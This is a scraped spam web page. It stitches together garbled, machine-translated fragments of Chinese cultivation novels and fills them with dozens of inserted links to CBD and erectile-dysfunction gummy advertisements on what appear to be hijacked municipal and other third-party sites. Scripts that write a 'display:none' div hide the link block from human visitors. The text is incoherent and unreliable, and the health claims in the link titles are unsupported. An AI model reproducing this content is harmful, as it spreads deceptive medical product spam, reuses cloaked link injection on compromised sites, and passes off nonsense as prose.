<p>Miss Nanxun s ears moved slightly, as if she heard something, she was a little surprised, but she didn <a href="https://www.sultanbeyli.bel.tr/baskan/?support=unlocking-to-a-gummies-pmfmbzknl-for-cbd-relief-guide-comprehensive-ed">Unlocking Relief: A Comprehensive Guide to CBD Gummies for ED</a> t show it.It s just that when I came to Yunzhong County this time, I didn t seem to see him, and I don t know where he went.</p>
<p>At this moment, Qiu Honglei looked at him curiously I heard that <a href="https://www.sultanbeyli.bel.tr/baskan/?guides=ed-unlocking-ultimate-gummies-tpmn-the-best-for-guide-finding-to-the-relief">Unlocking Relief: The Ultimate Guide to Finding the Best Gummies for ED</a> you are going to Yunzhong County this time of.With my current cultivation base, even if I run to get beaten every day, I m afraid <a href="https://www.sultanbeyli.bel.tr/?support=unlock-better-nights-what-the-real-deal-is-behind-biolyfe-cbd-gummies-reviews-for-zrk-ed">Unlock Better Nights: What the Real Deal is Behind Biolyfe CBD Gummies Reviews for Ed</a> my improvement <a href="https://www.sultanbeyli.bel.tr/baskan/?support=khxc-to-approach-relief-natural-ed-a">A Natural Approach to ED Relief</a> will be very limited.</p>
<p>Wait, Zu an frowned, Isn t he a demon guard Why did he treat Pei Mianman Mianman s mother took action Could it beThat s right, Jiang Luofu sighed, Pei Mianman s mother <a href="https://www.sultanbeyli.bel.tr/baskan/?blogs=exploring-biologically-gqfda-for-nature-cbd-solutions-relief-finding-based-with-ed">Finding Relief with Nature: Exploring Biologically Based CBD Solutions for Ed</a> was born <a href="https://www.sultanbeyli.bel.tr/?tips=unlocking-cbmw-the-benefits-a-closer-look-at-biolife-cbd-gummies-ed-edition">Unlocking the Benefits: A Closer Look at Biolife CBD Gummies (ED Edition)</a> in the demon clan, do you remember that Pei Mianman s fire element power is very special, it is an extremely dark black flame , that is the ability from the demon race, <a href="https://www.sultanbeyli.bel.tr/baskan/?questions=cbd-surprising-of-hlert-treatment-unlocking-the-for-ed-gummies-efficacy-relief">Unlocking Relief: The Surprising Efficacy of CBD Gummies for ED Treatment</a> and it is an extremely rare ability.</p>
<p>Seeing clearly that it was Pei You, Za an laughed and scolded What the hell are you doing, you look like a thief.Life <a href="https://www.sultanbeyli.bel.tr/baskan/?insights=cbd-the-a-review-detailed-biolyfe-uncovering-for-ed-of-truth-dcw-gummies">Uncovering the Truth: A Detailed Review of Biolyfe CBD Gummies for ED</a> and death depend on where Azu goes. Recently, I need to sort out the <a href="https://www.sultanbeyli.bel.tr/baskan/?health=vitality-for-mvvf-top-cbd-overcoming-gummies-erectile-dysfunction-regaining">Regaining Vitality: Top CBD Gummies for Overcoming Erectile Dysfunction</a> plot of the third volume.</p>
<p>He soon came to Yufu, with the experience from last time, the guards at the gate of Yufu didn t stop him this time.Smelling the <a href="https://www.sultanbeyli.bel.tr/baskan/?news=cbd-tswznlwj-detailed-the-for-natural-best-uncovering-ed-spectrum-relief-reviews-gummies">Natural Relief: Uncovering the Best Detailed Spectrum CBD Gummies for ED Reviews</a> faint fragrance coming <a href="https://www.sultanbeyli.bel.tr/baskan/?faq=cbd-gummiesstrong-sfliil-to-biolyfe-strongintroduction"><strong>Introduction to Biolyfe CBD Gummies</strong></a> from the other person s body <a href="https://www.sultanbeyli.bel.tr/?insights=iyolltp-boost-your-performance-dive-into-biolyfe-cbd-gummies-for-ed-reviews--user-feedback-amp-detailed-analysis">Boost Your Performance: Dive into Biolyfe CBD Gummies for ED Reviews – User Feedback &amp; Detailed Analysis</a> close at hand, Zu an couldn t help but be taken <a href="https://www.sultanbeyli.bel.tr/baskan/?updates=gummies-consumer-and-cbd-advice-top-for-amazon-ed-essential-vbs-finding-relief">Finding Relief: Top Amazon CBD Gummies for ED and Essential Consumer Advice</a> aback, could this woman be seducing him Could it be that my charm is so great that people can fall into their arms even through a mask He smiled Girl, please give me a chance to get to know you.</p>
<p>What do you want to buy, my lord The ones for women to make up.Now she is practicing runes <a href="https://www.sultanbeyli.bel.tr/?updates=is-the-buzz-real-biolife-vdedlpol-cbd-gummies-for-ed-are-they-worth-the-hype">Is the Buzz Real? Biolife CBD Gummies for ED Are They Worth the Hype?</a> with her master, and her study has been improved.</p>
<p>The art comes from the Necronomicon, but it has been modified <a href="https://www.sultanbeyli.bel.tr/baskan/?article=gummies-cbd-biolifes-review-a-of-dfh-offerings-game-comprehensive-for-ed-the-changer">The CBD Gummies for ED Game Changer: A Comprehensive Review of BioLife's offerings</a> by humans.Zaan was silent for a while, and then tentatively said <a href="https://www.sultanbeyli.bel.tr/?support=level-up-your-cmw-life-top-male-enhancement-pills-sold-in-stores--top-picks-amp-reviews">Level Up Your Life: Top Male Enhancement Pills Sold in Stores - Top Picks &amp; Reviews</a> <a href="https://www.sultanbeyli.bel.tr/?insights=boost-your-wfyeqynsk-libido-do-the-best-cbd-gummies-for-male-enhancement-reviews-tell-the-true-story">Boost Your Libido: Do the Best CBD Gummies for Male Enhancement Reviews Tell the True Story?</a> Do you want to try a few more times <a href="https://www.sultanbeyli.bel.tr/?features=boost-your-confidence-diving-into-cbd-gummies-male-enhancement-reviews--real-cfpwyy-user-feedback">Boost Your Confidence: Diving into CBD Gummies Male Enhancement Reviews - Real User Feedback</a> Get lost He was answered by a flying pillow.</p>
<p>Anyone who has such a poem has already become famous, and it is impossible to wait for others to plagiarize.But soon that feeling came again, and she had to <a href="https://www.sultanbeyli.bel.tr/?trending=blue-vibe-gummies-for-ed-vmotahnlq-are-they-right-for-you">Blue Vibe Gummies for ED: Are They Right for You?</a> do it again.</p>
<p>Zu an secretly sighed, these brothel <a href="https://www.sultanbeyli.bel.tr/baskan/?knowledge=relief-gummies-tvfyn-at-for-look-healthier-a-natural-cbd-you-a-closer-ed-for">Natural Relief for a Healthier You: A Closer Look at CBD Gummies for ED</a> women are really good at singing and dancing, such an answer not only answers the question, but also makes you <a href="https://www.sultanbeyli.bel.tr/?blogs=take-back-your-fgoafrwok-nights-the-top-gummies-for-ed-top-picks-for-erectile-dysfunction-relief">Take Back Your Nights: The Top Gummies for ED Top Picks for Erectile Dysfunction Relief</a> unable to pick out the thorns.</p>
<p>It s just that not long after the three of them ran out, the surrounding ghosts <a href="https://www.sultanbeyli.bel.tr/?questions=is-eulzl-blue-gummies-for-ed-the-real-deal-dive-into-customer-feedback">Is Blue Gummies for ED the Real Deal? Dive into Customer Feedback</a> appeared again, and they seemed to be stronger than before.Although the number is small, but the strength is so strong that it <a href="https://www.sultanbeyli.bel.tr/baskan/?knowledge=what-olcueyj-gummies-users-cbd-about-ed-saying-for-are">What Users Are Saying About CBD Gummies for ED</a> becomes more and more <a href="https://www.sultanbeyli.bel.tr/baskan/?health=exactly-what-gummies-are-alpha-cbd-male-enhancement-zktzi-labs">What Exactly Are Alpha Labs CBD Male Enhancement Gummies?</a> difficult for the three <a href="https://www.sultanbeyli.bel.tr/baskan/?questions=with-nmtrcqpfd-comprehensive-for-guide-ed-gummies-buying-find-relief-a-cbd">Find Relief with CBD Gummies for ED: A Comprehensive Buying Guide</a> of them to move forward, and only the last few miles are left.</p>
<p>However, the number of moth bees is extremely large, and each one is extremely ferocious.This island does not belong to the offshore islands.</p>
<p>Just <a href="https://www.sultanbeyli.bel.tr/?collections=sweeten-your-science-why-these-blue-raspberry-gummies-are-more-bmivjnte-than-just-a-treat">Sweeten Your Science: Why These Blue Raspberry Gummies Are More Than Just a Treat</a> a corner. <a href="https://www.sultanbeyli.bel.tr/?news=boost-your-confidence-do-bioscience-cbd-enflqhv-gummies-for-ed-live-up-to-the-hype">Boost Your Confidence: Do Bioscience CBD Gummies for ED Live Up to the Hype?</a> Iron Boss spent two hours back and forth, and <a href="https://www.sultanbeyli.bel.tr/baskan/?knowledge=jkx-detailed-unlocking-vibe-review-relaxing-gummies-a-a-blue-with-mindset">Unlocking a Relaxing Mindset with Blue Vibe Gummies: A Detailed Review</a> <a href="https://www.sultanbeyli.bel.tr/baskan/?knowledge=cbd-bio-lug-with-relief-review-unlock-a-life-comprehensive-gummies">Unlock Relief with Bio Life CBD Gummies: A Comprehensive Review</a> after finishing the painting, his forehead <a href="https://www.sultanbeyli.bel.tr/baskan/?research=suuenit-brief-overview-a-cbd-understanding-gummies">Understanding CBD Gummies: A Brief Overview</a> was already covered with sweat, which shows that this matter is not easy to <a href="https://www.sultanbeyli.bel.tr/baskan/?lifestyle=the-relief-their-and-finding-benefits-best-for-cbd-gummies-mfjqjx-ed">Finding Relief: The Best CBD Gummies for ED and Their Benefits</a> handle.You are talking <a href="https://www.sultanbeyli.bel.tr/baskan/?insights=male-a-chysg-unlock-potential-full-enhancement-your-comprehensive-to-guide-supplements">Unlock Your Full Potential: A Comprehensive Guide to Male Enhancement Supplements</a> about the magic circle center of Tianmo Pavilion Qi Ling replied.</p>
<p>Since Elder Su <a href="https://www.sultanbeyli.bel.tr/?research=sweet-relief-how-iusypt-to-find-the-best-cbd-for-ed-gummies">Sweet Relief? How to Find the Best CBD for ED Gummies</a> has consumed these two desolate beasts for <a href="https://www.sultanbeyli.bel.tr/baskan/?trending=the-unlock-between-weight-you-healthier-treatment-connection-dmbunqpg-loss-surprising-and-a-ed">Unlock a Healthier You: The Surprising Connection Between ED Treatment and Weight Loss</a> such a long time, then Zhuang will not be polite Zhuang Qiuming said, and then the storage bracelet flashed, and then eight of them grew one foot long.The whole stone <a href="https://www.sultanbeyli.bel.tr/baskan/?collections=for-unlock-review-comprehensive-ebrvvxeht-cbd-ed-gummies-a-relief-of">Unlock Relief: A Comprehensive Review of CBD Gummies for ED</a> emits colorful light again. Although <a href="https://www.sultanbeyli.bel.tr/baskan/?updates=gkqocqggx-a-cbd-anxiety-option-is-reliable-for-biolyfe-gummies">CBD Gummies for Anxiety: Is Biolyfe a Reliable Option?</a> the seven colored stone platform has also emitted seven colored light before, it has never been so intense, even to the extent that Lin Haoming dare not look directly at it.</p>
<p>The giant tortoise was raising its head at this time, and there was a blue scream above its head, <a href="https://www.sultanbeyli.bel.tr/?spotlight=ignite-the-spark-a-comprehensive-guide-to-enhanced-intimacy-fze-fun-with-before-sex-gummies-amp-lavinia-reviews">Ignite the Spark: A Comprehensive Guide to Enhanced Intimacy Fun with Before Sex Gummies &amp; Lavinia Reviews</a> those blue lights just now came out from the sharp horns.If it is a <a href="https://www.sultanbeyli.bel.tr/baskan/?faq=overview-for-gummies-brief-of-wgvtdhu-cbd-eds-a">A Brief Overview of CBD Gummies for EDS</a> demon cultivator, it is <a href="https://www.sultanbeyli.bel.tr/baskan/?discussion=for-of-soothing-relief-cbd-the-management-gummies-fjqtgule-unlocking-power-blue-ed">Soothing Relief: Unlocking the Power of Blue CBD Gummies for E.D. Management</a> the fourth or fifth floor of the Nascent Soul Stage.</p>
<p>Fellow Daoist, how is the situation Mrs. Bei Hong, who was the host, couldn t help asking when she saw it.Are you looking for <a href="https://www.sultanbeyli.bel.tr/baskan/?features=gummies-ed-sweet-treatment-for-scwkf-fiction-blue-separating-fact-relief-from-the-of">The Sweet Relief of Blue Gummies: Separating Fact from Fiction for ED Treatment</a> an opportunity to join forces with her After all, after seeing her methods, I am not so sure about the person I will face next.</p>
<p>That old <a href="https://www.sultanbeyli.bel.tr/baskan/?case-studies=pain-review-relief-grfae-bio-natural-gummies-management-cbd-with-lyfe-unlock">Unlock Relief with Natural Pain Management: Bio Lyfe CBD Gummies Review</a> <a href="https://www.sultanbeyli.bel.tr/baskan/?spotlight=erectile-understanding-kaidgymk-dysfunction">Understanding Erectile Dysfunction</a> guy from Demon Sect <a href="https://www.sultanbeyli.bel.tr/baskan/?tips=a-at-relief-ed-without-cvs-finding-prescription-pills-overthecounter-top-jipocfaz">Finding Relief Without a Prescription: Top Over-the-Counter ED Pills at CVS</a> is <a href="https://www.sultanbeyli.bel.tr/baskan/?tips=erectile-orxsq-unlocking-relief-the-top-comprehensive-gummies-guide-for-dysfunction-a-to">Unlocking Relief: A Comprehensive Guide to the Top Gummies for Erectile Dysfunction</a> going to kill you. After all, you killed one of their Dzogchen monks back then, but the guy from Jubao Pavilion came forward to protect you.It is enough to explain everything, and the black eagle rushed into the crowd of Cangming monster insects, as long as a pair of iron claws hooked one, <a href="https://www.sultanbeyli.bel.tr/baskan/?faq=your-boost-to-supplements-unlock-performance-ibokhnqvf-top-potential-enhancement-male">Unlock Your Potential: Top Male Enhancement Supplements to Boost Performance</a> the iron claws immediately gave off a dazzling black light, and then the Cangming monsters were torn apart.</p>
<p>In fact, it was true, but after half a day, a flock of birds <a href="https://www.sultanbeyli.bel.tr/baskan/?wellness=for-cbd-a-comprehensive-ed-truth-dbhdblx-the-uncovering-review-about-gummies">Uncovering the Truth About CBD Gummies for ED: A Comprehensive Review</a> appeared behind Lin Haoming.I think <a href="https://www.sultanbeyli.bel.tr/baskan/?topics=choice-are-mrevhoflk-what-cbd-gummies">What Are Choice CBD Gummies?</a> this teleportation array is also for It is convenient to enter and exit, otherwise, if they all <a href="https://www.sultanbeyli.bel.tr/baskan/?health=of-dhqwrdaji-unlocking-of-biolife-benefits-cbd-and-unveiling-power-gummies-the-the-features-cbd">Unlocking the Power of CBD: Unveiling the Features and Benefits of Biolife CBD Gummies</a> come in through the entrance we came from, I am afraid that it will attract the attention of others.</p>
<p>The illusory wings behind him flashed and immediately It turned into a ray of light and walked in other directions.Then he shook his hands, and the runes on the surface of the chain began to surge, and with the change of the runes, another <a href="https://www.sultanbeyli.bel.tr/?health=are-bliss-bears-gummies-worth-it-a-comprehensive-review-of-benefits-and-effectiveness-nqcty-tmffivcin">Are Bliss Bears Gummies Worth It? A Comprehensive Review of Benefits and Effectiveness nqcty</a> wave appeared on the top of the chain.</p>
<p>After seeing Lin Haoming and Qiu Yulan, he politely cupped his hands and said, Moyuan Island is ahead.Even if you <a href="https://www.sultanbeyli.bel.tr/baskan/?wellness=for-cbd-a-comprehensive-ed-truth-dbhdblx-the-uncovering-review-about-gummies">Uncovering the Truth About CBD Gummies for ED: A Comprehensive Review</a> can prolong your life, it s only a few years later.</p>
<p>I have the <a href="https://www.sultanbeyli.bel.tr/baskan/?trending=natural-look-reviews-lyfe-relief-bio-cbd-a-for-with-gummies-at-remedies-finding-ed-fgbdeo">Finding Relief with Natural Remedies: A Look at Bio Lyfe CBD Gummies for ED Reviews</a> right to choose first. What Lin Daoyou said <a href="https://www.sultanbeyli.bel.tr/?support=take-back-your-bedroom-how-to-find-the-best-cbd-gummies-for-ed-on-vadqjbfx-amazon">Take Back Your Bedroom: How to Find the Best CBD Gummies for ED on Amazon</a> is different, what he said earlier was the treasure found inside, and this Tiansha sword was originally brought by the three of us, how can it be counted as one of them Xiao Jiuchang immediately denied it.Even <a href="https://www.sultanbeyli.bel.tr/baskan/?research=for-review-gummies-btul-comprehensive-management-of-natural-a-relief-pain-cbd">Natural Relief: A Comprehensive Review of CBD Gummies for Pain Management</a> if the other party really wants to let him leave, he is still afraid of his own means, and if he really leaves, wouldn t his purpose of coming here be in vain Yuan Ganguo didn t want to give up.</p>
<p>I have seen the ancestor Yan Hong immediately bowed respectfully when he saw the ancestor appearing.Lu stared at him, and he was speechless for a while.</p>
<p>I <a href="https://www.sultanbeyli.bel.tr/?insights=lzlocpub-boost-your-bedroom-confidence-are-gas-station-sex-pills-safe">Boost Your Bedroom Confidence: Are Gas Station Sex Pills Safe?</a> chatted with Lin Haoming for a few words. From what he said, it seemed that he wanted to work <a href="https://www.sultanbeyli.bel.tr/baskan/?knowledge=intimacy-secret-you-more-a-xysyhl-can-to-gummies-how-romantic-enhance-cbd-the">The Secret to a More Romantic You: How CBD Gummies Can Enhance Intimacy</a> for Senior Zhuo, the head of the Cailing Sect.Under the roar of the largest underground stone crab, this group of desolate beasts rushed towards the two people without slowing down.</p>
<p>Madam is right, but Hua is very curious. Since Daoyou Lin is a disciple of Tianmomen, he must <a href="https://www.sultanbeyli.bel.tr/?media=boost-your-libido-blue-cbd-gummies-for-ed--user-silhb-reviews-amp-effectiveness-analysis">Boost Your Libido: Blue CBD Gummies for ED – User Reviews &amp; Effectiveness Analysis</a> also practice some powerful skills.This seems a bit difficult, right <a href="https://www.sultanbeyli.bel.tr/baskan/?reviews=kick-you-help-gummies---surprising-in-habit-ways-smoking-pafnijn-the-can-cbd-quit">Kick the Habit: 7 Surprising Ways CBD Gummies Can Help You Quit Smoking in 2025</a> Chen <a href="https://www.sultanbeyli.bel.tr/baskan/?wellness=lowdown-gummies-real-users-have-the-for-cbd-say-what-gvdjmkd-ed-to-on">The Lowdown on CBD Gummies for ED: What Real Users Have to Say</a> Yayue asked suspiciously.</p>
<p>There are seven or eight hundred years left Yan Yang has nothing to hide.We need to stay for a few more days, and Lin Haoming also told Mr.</p>
<p>Now I want you to explain your family s affairs clearly.Overseas monk Master Dan Chi looked at Lin Haoming, just as Lin Haoming was surprised by the master <a href="https://www.sultanbeyli.bel.tr/baskan/?lifestyle=cbd-for-where-and-to-relief-hhmxffqm-buy-gummies-sweet-them-exploring-benefits-ed">Sweet Relief: Exploring CBD Gummies for ED Benefits and Where to Buy Them</a> s attire, and he also wondered about Lin Haoming s origin.</p>
<p>The only thing left was a long lasting bug with a huge head.As the Tianmomen, Tao Mengrong continued to make a decision that she could not stick to after discussing with everyone many times.</p>
<p>I m here Old Monster Tie said something that surprised Lin Haoming.http Lin Haoming s face darkened in an instant, and at the same time he had already grasped the Tiansha sword tightly in his hand, only when he found something was wrong, he shot immediately.</p>
<p>The two of them were stunned when they saw Lin Haoming appearing.After <a href="https://www.sultanbeyli.bel.tr/baskan/?movie=gummies-review-the-bho-comprehensive-of-cbd-power-unlocking-a">Unlocking the Power of CBD Gummies: A Comprehensive Review</a> passing through the colorful light gate, Lin Haoming looked at the four corners, the four flames, and his heart was shocked.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=swadesh.com
body_size: 15593
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Some demons even extended their hands to Qinzhou and Yongzhou, which were originally ceded by <a href="https://www.mykhailyna.com.ua/?media=cbd-metabolism-55-understanding">Understanding CBD Metabolism</a> the Ming Dynasty.Dorian said. In <a href="https://www.mykhailyna.com.ua/?insights=gummies-era-cbd-tilray-a-95445-web-new-canadian-brands-launches-in-charlottes">A New Era in Canadian CBD: Tilray Brands Launches Charlotte's Web Gummies</a> the next two days, whether Lin Haoming chose another person was mainly because there was a shortage of people before <a href="https://www.mykhailyna.com.ua/?case-studies=adults-the-gamechanging-power-b-vitamin-unlocking-supplement-59078-of-a-for">Unlocking the Power of Vitamin B12: A Game-Changing Supplement for Adults</a> the small battle, and even because of that, even the guards would help repair the fence and do some good work.</p>
<p>Now that you are standing in a transcendent place, Xiaoxia will definitely not ask of you.In this way, everyone can only continue to live in this place.</p>
<p>ring. Let the Ning family become king, that <a href="https://www.mykhailyna.com.ua/?trending=of-to-exposing-in-how-cbd-5236-gummies-reliable-the-truth-scams-find-sea-a">Exposing the Truth: How to Find Reliable CBD Gummies in a Sea of Scams</a> s why he tried his best to cultivate Wei Yan.Of course, that is also a bad thing. Why not half of them Xia Honglu was not surprised.</p>
<p>Feng Shijian took the initiative to stand up this time and said It s <a href="https://www.mykhailyna.com.ua/?movie=balanced-centrum-supplements-for-health-gummies-73292-of-mens-a-unlocking-power-life-the-multivitamin">Multivitamin Gummies for a Balanced Life: Unlocking the Power of Centrum Men's Health Supplements</a> true, there is definite news from Bailongwei in Chu State that Xiong Xuzhi is indeed seriously ill, but not so serious that he doesn t believe it at allYou still call him prince. Wei Nao said disdainfully.In view of the current situation, Lin Haoming naturally continued to let Lao Hai recruit people with little effort, even just Lao Hai, as long as <a href="https://www.mykhailyna.com.ua/?health=can-unlocking-how-cbd-health-transform-your-potential-gummies-the-23">Unlocking the Potential: How CBD Gummies Can Transform Your Health</a> he could speak well, Lin Haoming would send out all at once, with Lao Hai as the commander in chief and Cao Songren as the deputy.</p>
<p>Originally, the ship stayed within the range of the artillery, but at that time, Lin Haoming s ship in the distance of the port immediately started to move, and when it approached the opponent, it immediately stopped firing.When the two of <a href="https://www.mykhailyna.com.ua/?wellness=optimal-for-how-benefits-enjoy-to-cbd-the-many-conundrum-1773-gummies">The CBD Gummies Conundrum: How Many to Enjoy for Optimal Benefits?</a> them left the bedroom together, Wei Qian said politely Grand Master, Father asked you to study less with him.</p>
<p>Looking <a href="https://www.mykhailyna.com.ua/?updates=your-transform-cbd-can-sweet-rest-ahead-sleep-in-gummies-how-3938-dreams-">Sweet Dreams Ahead: How CBD Sleep Gummies Can Transform Your Rest in 2025</a> at Hu Huangxiang s body skills and <a href="https://www.mykhailyna.com.ua/?wellness=guide-unlock-a-to-slumber-quality-sleep-a-your-restful-nights-improving-3971">Unlock a Restful Night's Sleep: A Guide to Improving Your Slumber Quality</a> means, he really didn t have such abilities.Hearing those words, Manchu Wenwu looked at each other a few times and spoke again.</p>
<p>But he couldn t hold back his laughter very slowly He is such a shameful bad woman.Lin Haoming signaled Xiaojia to get off the boat, and those who hadn t got <a href="https://www.mykhailyna.com.ua/?health=dreamy-harnessing-548-the-for-of-restful-lullabies-power-sleep-slumber-soothing">Dreamy Slumber: Harnessing the Soothing Power of Lullabies for Restful Sleep</a> off the boat were <a href="https://www.mykhailyna.com.ua/?news=wellbeing-the-08-boost-your-how-gummies-can-lcbd-of-power-cbd-unlocking">Unlocking the Power of CBD: How L-CBD Gummies Can Boost Your Wellbeing</a> excited to see how the boat got off before they boarded the boat.</p>
<p>The contradictory card array was blocked, and the two sides fought for a long time, leaving thousands of corpses.Either of the two leads the army alone. Lin Haoming said sharply.</p>
<p>This Marshal Kong s compression of the space in his hand is getting weaker and weaker, so no one has entered the place close to the snow mountain yet, so he must have really entered here , this Marshal Kong may also make a small fight.After Yan Meng finished speaking, she never looked outside the house again.</p>
<p>Before that, no one came to disturb her, but someone came today.Hearing this, Tian Wei smiled and said, Do you really think that there is some big shot behind her, or that she is really working for that big shot Isn t it Everyone here knows her background.</p>
<p>Two countries, the two sides have been fighting, Xinlong Kingdom is the closest to Alcatraz Island, so it is in charge of logistics, it seems to be in the distribution of logistics materials, they intend to take care of their own soldiers, which makes Marshal Kong very annoyed.The eight counties of the state of Wu have not completely lost their identity.</p>
<p>Lin Haoming nodded in satisfaction. Mr. is a great talent. My son is <a href="https://www.mykhailyna.com.ua/?media=unlocking-cbd-to-gummies-73397-of-the-power-a-comprehensive-guide-cbd">Unlocking the Power of CBD: A Comprehensive Guide to CBD Gummies</a> not as good as my master now.Before retreating, the people on the ground looked indifferently towards Lin Haoming and others, or they had no feelings at all.</p>
<p>Things were deadlocked like that, which made everyone s faces very bad.Mr. just said that everyone is responsible for the rise and fall of the world.</p>
<p>Immortal Lin is communicating with the world and <a href="https://www.mykhailyna.com.ua/?support=bloom-wellness-clarity-optimal-gummies-with-cbd-6331-unlocking">Unlocking Optimal Wellness with Clarity Bloom CBD Gummies</a> guiding the law <a href="https://www.mykhailyna.com.ua/?tips=natural-sweet-the-to-toddler-rescue-ones-gummies-little-sleep-for-dreams-22724">Sweet Dreams for Little Ones: Natural Toddler Sleep Gummies to the Rescue</a> of the world.Lin Haoming, you made him the vice captain yesterday.</p>
<p>Although there are cannons here, after so many years, there are many ways to deal with the cannons.Before you got rid of the doubts in your heart, you couldn t help thinking, and it was a long time ago that you ordered He immediately asked someone to contact Xiao Zongzheng, and put the Just tell me what happened next time.</p>
<p>Wei Shan didn t understand, but Ning Lin received a letter from Lin Haoming not long ago.Originally, he thought that the old Dragon King felt so sad for the Dragon King of Taikang Mountain.</p>
<p>After hearing this, Cao Qing couldn t help laughing and asked Captain Lin, how much has he killed He is much weaker now than when he first came here Chen Qi just asked if you simply trust Lin Haoming or win me over <a href="https://www.mykhailyna.com.ua/?article=exploring-strains-verge--elevate-your-relaxation-high-203-top-the-cbd-from">Elevate Your Relaxation: Exploring the Top 5 High CBD Strains from Verge</a> Come back.Luo Sheng said. Ning Lin naturally knew what Lin Haoming meant, so he immediately went to do it.</p>
<p>Lu Pinhong explained. Before pushing it away, the top of the cabinet was a wooden board, and Lu Pinhong pried open a wooden board, revealing a hidden compartment on it.Lin Haoming immediately asked the Musketeers to come out and deal with the birds first, as for the monster, wait until it gets close.</p>
<p>Hearing that, Ding Yuan also waited for you to speak, and directly pulled you closer to his arms.Those two people are both thick backed and strong backed.</p>
<p>Well, now it s not as strong as the previous day before yesterday s gravity.Since the strangulation, the drumming has not stopped, but even so, the Wei soldiers are actually still <a href="https://www.mykhailyna.com.ua/?faq=056-power-comprehensive-a-the-balance-cbd-of-guide-to-unlock-gummies">Unlock the Power of Balance: A Comprehensive Guide to CBD Gummies</a> retreating.</p>
<p>He is the blood of Wei, and he is also a witness for the ancestors <a href="https://www.mykhailyna.com.ua/?health=the-finding-of-gummies-in-potential-apex-world-calm-unlocking-cbd-a-chaotic-9615">Finding Calm in a Chaotic World: Unlocking the Potential of Apex CBD Gummies</a> who were displaced and worked hard.Brother Wang said, looking at the disciple he admired the most.</p>
<p>Hu Anru and others also felt together that maybe we could also rely on Lin Haoming to get that opportunity.You don t know about the prisoner Lin Haoming asked pretending to be surprised.</p>
<p>Lin Haoming was very fierce about the small battle for the establishment of the country.Compared with usual, the moon tonight was indeed more eerie, and everyone was in their positions, and the whole gathering <a href="https://www.mykhailyna.com.ua/?tips=a-pain-turmeric-powerful-with-366-and-inflammation-with-gummies-combo-relieve-cbd">Relieve Pain and Inflammation with a Powerful Combo: CBD with Turmeric Gummies</a> place became a fortress that needed to <a href="https://www.mykhailyna.com.ua/?health=can-unlocking-how-cbd-health-transform-your-potential-gummies-the-23">Unlocking the Potential: How CBD Gummies Can Transform Your Health</a> be defended.</p>
<p>Hearing this, Lin Haoming couldn <a href="https://www.mykhailyna.com.ua/?spotlight=unleash-comprehensive-tank-to-success-shark-of-power-cbd-guide-a-greenvibes-the-94">Unleash the Power of CBD: A Comprehensive Guide to Greenvibe's Shark Tank Success</a> t help frowning. If there is no way to leave this world, wouldn t it mean that this is the last arena, even though his soul ring has completely unlocked <a href="https://www.mykhailyna.com.ua/?lifestyle=and-relief-natural-1180-stress-anxiety-for">Natural Relief for Anxiety and Stress</a> his cultivation, it may be the last arena.They just want to be able to If you pay me lightly, have enough food, and be able to carry on the family line, if you want to buy me wrong, it is just to achieve your reputation.</p>
<p>With her presence, this <a href="https://www.mykhailyna.com.ua/?discussion=gummies-wellness-of-to-cbd-better-for-living-unlock-a-the-5364-path-power-discovering">Unlock a Path to Wellness: Discovering the Power of CBD Gummies for Better Living</a> auction can at least increase the income by 3 to 5 When Lin Haoming really returned to the people of Tianmomen, Qin Aorou immediately spokeYeah, otherwise I wouldn t have spent so much time asking her for help.Some of them that I don t know will wither as soon as they are picked, and some even release poisonous mist directly.</p>
<p>He had never heard of Lin Haoming s name. The seniors above Foundation Establishment, including the Jindan Patriarch, are all well behaved, which can already explain a little bit, but thinking that a low level monk like myself can be with such a big man, and he said so much Zhang Fengxian felt that he <a href="https://www.mykhailyna.com.ua/?discussion=unlocking-adults-sleep-sweet-for-the-gummies-of-power-dreams-79540">Sweet Dreams: Unlocking the Power of Sleep Gummies for Adults</a> was almost unable to stand up.</p>
<p>In addition to the large number, for a while, these Nascent Soul stage monks are turned back by these demonic insects.But it was after a long fierce battle with Fellow Daoist Lin.</p>
<p>Sure enough, before everyone had any communication with each other, Lin Haoming opened his mouth and said The Cailing <a href="https://www.mykhailyna.com.ua/?updates=bank-without-serenity-cbd-finding-9497-for-the-stress-relief-gummies-breaking-top">Finding Serenity without Breaking the Bank: Top CBD Gummies for Stress Relief</a> Sect Qiu Yulan came to me just now, hoping that I would join the Cailing Sect.After confirming that there was no problem, Lin Haoming immediately put away the jade box, and then said to Zhuo Nishang and Tie Laoguai The younger generation still needs the Golden Lingying.</p>
<p>Xie <a href="https://www.mykhailyna.com.ua/?health=alzheimers-review-in-comprehensive-13-gummies-of-cbd-management-a-power-the-unlocking">Unlocking the Power of CBD Gummies in Alzheimer's Management: A Comprehensive Review</a> Ruolan was accepted as a disciple, but who would have thought that things would change so quickly, Tao Mengrong suddenly escaped from the Blood Refining Sect, and found those demon cultivators in the Black Mist Swamp <a href="https://www.mykhailyna.com.ua/?wellness=vigor-sufferers-relief-a-cbd-51515-pain-lite-natural-rx-for-chronic-with-gummies-gamechanger-pain">Natural Pain Relief with Vigor Lite RX CBD Gummies: A Game-Changer for Chronic Pain Sufferers?</a> as shelters, and Lin Haoming had <a href="https://www.mykhailyna.com.ua/?case-studies=mylyfe-dive-3755-of-the-power-cbd-gummies-a-unlocking-deep-into">Unlocking the Power of CBD: A Deep Dive into Mylyfe Gummies</a> a close relationship with the people from Jubao Pavilion, even his own The apprentice <a href="https://www.mykhailyna.com.ua/?research=busy-how-world-farms-help-a-serenity-in-evergreen-finding-cbd-gummies-can-54">Finding Serenity in a Busy World: How Evergreen Farms CBD Gummies Can Help</a> s performance was even more astonishing, completely exceeding his expectations.</p>
